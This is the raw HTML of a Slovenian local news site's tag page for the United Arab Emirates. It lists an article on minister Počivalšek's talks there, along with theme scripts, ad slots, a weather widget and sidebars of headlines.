block_td_uid_7_6968c8ef4ce55.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6968c8ef4ce55_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6968c8ef4ce55_rand","tdc_css_class_style":"td_uid_7_6968c8ef4ce55_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6968c8ef4ce55.td_column_number = "3";
block_td_uid_7_6968c8ef4ce55.block_type = "td_block_mega_menu";
block_td_uid_7_6968c8ef4ce55.post_count = "5";
block_td_uid_7_6968c8ef4ce55.found_posts = "331";
block_td_uid_7_6968c8ef4ce55.header_color = "";
block_td_uid_7_6968c8ef4ce55.ajax_pagination_infinite_stop = "";
block_td_uid_7_6968c8ef4ce55.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_6968c8ef4ce55);
</script><div id=td_uid_7_6968c8ef4ce55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6968c8ef4ce55" data-td_block_id="td_uid_7_6968c8ef4ce55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6968c8ef4ce55" data-td_block_id="td_uid_7_6968c8ef4ce55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6968c8ef4f758_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Združeni arabski emirati</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Združeni arabski emirati</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-zdruzenih-arabskih-emiratih-dober-zacetek-bilateralnih-pogovorov-ministra-zdravka-pocivalska/" rel="bookmark" title="V Združenih arabskih emiratih dober začetek bilateralnih pogovorov ministra Zdravka Počivalška"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2020/02/počivalšek-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V Združenih arabskih emiratih dober začetek bilateralnih pogovorov ministra Zdravka Počivalška"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/svet/" class="td-post-category">Svet</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-zdruzenih-arabskih-emiratih-dober-zacetek-bilateralnih-pogovorov-ministra-zdravka-pocivalska/" rel="bookmark" title="V Združenih arabskih emiratih dober začetek bilateralnih pogovorov ministra Zdravka Počivalška">V Združenih arabskih emiratih dober začetek bilateralnih pogovorov ministra Zdravka Počivalška</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T16:30:34+00:00" >25. januarja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6968c8ef50546_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6968c8ef50546" ><script>var block_td_uid_9_6968c8ef50546 = new tdBlock();
block_td_uid_9_6968c8ef50546.id = "td_uid_9_6968c8ef50546";
block_td_uid_9_6968c8ef50546.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6968c8ef50546_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968c8ef50546_rand","tdc_css_class_style":"td_uid_9_6968c8ef50546_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6968c8ef50546.td_column_number = "1";
block_td_uid_9_6968c8ef50546.block_type = "td_block_7";
block_td_uid_9_6968c8ef50546.post_count = "3";
block_td_uid_9_6968c8ef50546.found_posts = "1362";
block_td_uid_9_6968c8ef50546.header_color = "";
block_td_uid_9_6968c8ef50546.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968c8ef50546.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6968c8ef50546);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6968c8ef50546 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#384d4a5d5c56514b4c4e57785b5d54524b53515f54594b565153164b51"><span class="__cf_email__" data-cfemail="64111601000a0d1710120b240701080e170f0d030805170a0d0f4a170d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                    rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1.png" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/"
                        rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="9. januarja, 2026" style="text-transform: lowercase;">9. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                    rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/"
                        rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="8. januarja, 2026" style="text-transform: lowercase;">8. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6968c8ef57591_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6968c8ef57591" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_6968c8ef57591 = new tdBlock();
block_td_uid_11_6968c8ef57591.id = "td_uid_11_6968c8ef57591";
block_td_uid_11_6968c8ef57591.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6968c8ef57591_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6968c8ef57591_rand","tdc_css_class_style":"td_uid_11_6968c8ef57591_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6968c8ef57591.td_column_number = "1";
block_td_uid_11_6968c8ef57591.block_type = "td_block_7";
block_td_uid_11_6968c8ef57591.post_count = "21";
block_td_uid_11_6968c8ef57591.found_posts = "21";
block_td_uid_11_6968c8ef57591.header_color = "";
block_td_uid_11_6968c8ef57591.ajax_pagination_infinite_stop = "";
block_td_uid_11_6968c8ef57591.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_6968c8ef57591);
